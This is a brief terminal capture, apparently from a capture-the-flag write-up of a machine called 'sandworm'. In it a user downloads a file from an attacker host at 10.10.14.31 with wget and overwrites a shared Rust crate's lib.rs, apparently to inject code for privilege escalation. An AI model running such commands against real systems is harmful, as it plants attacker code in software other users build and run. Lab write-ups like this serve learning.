 silentobserver@sandworm:~$ wget http://10.10.14.31:8899/libb.rs -O /opt/crates/log
ger/src/lib.rs
--2023-06-23 03:58:41--  http://10.10.14.31:8899/libb.rs
Connecting to 10.10.14.31:8899... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1227 (1.2K) [application/rls-services+xml]
Saving to: ‘/opt/crates/logger/src/lib.rs’
/opt/crates/logger/s 100%[===================>]   1.20K  --.-KB/s    in 0s
utime(/opt/crates/logger/src/lib.rs): Operation not permitted
2023-06-23 03:58:41 (22.1 MB/s) - ‘/opt/crates/logger/src/lib.rs’ saved [1227/1227
]